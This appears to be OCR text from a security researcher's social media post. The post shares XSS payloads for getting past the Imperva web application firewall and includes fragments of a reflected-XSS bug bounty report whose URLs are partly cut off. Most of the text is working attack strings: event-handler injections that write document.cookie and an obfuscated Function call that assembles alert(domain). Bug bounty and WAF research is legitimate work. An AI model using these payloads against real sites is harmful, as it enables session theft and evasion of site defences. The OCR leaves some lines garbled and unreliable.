 flyseccorp @flysec_corp · Apr 3
Our cases for bypass WAF (Imperva)
- autofocus/onfocus=any() --> onfocus=;var{cookie}=document;
write(cookie)
- autofocus/onfocus
- onfocus=any() --> onfocus=;write(cookie)
- onfocus=any() --> onfocus=;Function(`ale`+`rt(domain)`)()
#BypassWAF #XSS #Imperva #bugbounty
nd a RXSS in https://ww om/
https://www m/?
ocus/onfocus=;var{cookie}=document;write(cookie)>
Asset: Dom... ww
Weakness Cross-site Sc
Reflected
Bounty $500
5 117 253 12.4K